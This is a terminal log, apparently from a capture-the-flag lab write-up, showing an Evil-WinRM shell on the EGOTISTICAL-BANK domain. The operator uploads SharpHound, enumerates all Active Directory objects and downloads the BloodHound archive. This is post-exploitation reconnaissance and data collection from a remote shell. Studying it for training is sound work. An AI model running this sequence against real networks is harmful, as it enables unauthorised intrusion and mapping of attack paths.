 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> upload /opt/BloodHound/Ingestors/SharpHound.exe
Info: Uploading /opt/BloodHound/Ingestors/SharpHound.exe to C:\Users\svc_loanmgr\Documents\SharpHound.exe
Data: 1110016 bytes of 1110016 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> ./Sharphound.exe -c all
-----------------------------------------------
Initializing SharpHound at 9:02 AM on 5/10/2020
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain EGOTISTICAL-BANK.LOCAL using path CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 19 MB RAM
Status: 60 objects finished (+60 ì)/s -- Using 27 MB RAM
Enumeration finished in 00:00:00.4070817
Compressing data to .\20200510090242_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 9:02 AM on 5/10/2020! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> ls
    Directory: C:\Users\svc_loanmgr\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        5/10/2020   9:02 AM           9128 20200510090242_BloodHound.zip
-a----        5/10/2020   9:02 AM         832512 SharpHound.exe
-a----        5/10/2020   9:02 AM          11122 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> download 20200510090242_BloodHound.zip
Info: Downloading C:\Users\svc_loanmgr\Documents\20200510090242_BloodHound.zip to 20200510090242_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>